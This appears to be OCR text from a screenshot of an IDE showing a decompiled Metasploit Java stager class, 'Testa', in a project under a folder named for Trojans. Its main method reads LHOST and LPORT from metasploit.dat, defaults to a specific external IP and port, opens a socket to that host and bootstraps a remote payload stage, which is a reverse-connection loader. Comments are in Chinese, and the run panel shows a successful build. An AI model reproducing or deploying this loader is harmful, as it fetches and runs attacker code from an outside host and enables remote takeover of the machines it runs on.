 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help after - Testa.java
after metasploit Testa main
Testa
Project
MANIFEST.MF Testa.java
after [test.jar.src] sources root, E:\xrect1fy_tools\木马\msf\java\re
.idea
META-INF
MANIFEST.MF
metasploit
Testa
out
metasploit.dat
test.jar.src.iml
External Libraries
Scratches and Consoles
bootstrap Cc W .* 2 results
18 4
22 import java.util.Locale;
23 import java.util.Properties;
24 import java.util.Stack;
25 import java.util.StringTokenizer;
26
27 public class Testa extends ClassLoader {
28 public static void main(String[] paramArrayOfString) throws Exception {
29 //创建读写配置文件
30 //读取配置文件信息-metasploit.dat
31 Properties properties = new Properties();
32 OutputStream outputStream;
33 InputStream inputStream;
34 int port = Integer.parseInt(properties.getProperty( key: "LPORT", defaultValue: "4458"));
35 String host = properties.getProperty( key: "LHOST", defaultValue: "45.77.182.226");
36 Socket socket;
37 socket = new Socket(host, port);
38 inputStream = socket.getInputStream();
39 outputStream = socket.getOutputStream();
40 StringTokenizer stringTokenizer = new StringTokenizer( str: "Payload -- ", delim: " ");
41 String[] arrayOfString = new String[stringTokenizer.countTokens()];
42 for (byte b = 0; b < arrayOfString.length; b++) {
43 arrayOfString[b] = stringTokenizer.nextToken();
44 }
45 (new Testa()).bootstrap(inputStream, outputStream, properties.getProperty( key: "EmbeddedStage", (String) null), arrayOfString);
}
Project
Database
Notifications
Run: Testa
"C:\Program Files\Java\jdk1.8.0_351\bin\java.exe" ...
Bookmarks
Structure
Version Control Run TODO Problems Terminal Services Profiler Build
Build completed successfully in 2 sec, 630 ms (a minute ago) 2:1 CRLF UTF-8 4 spaces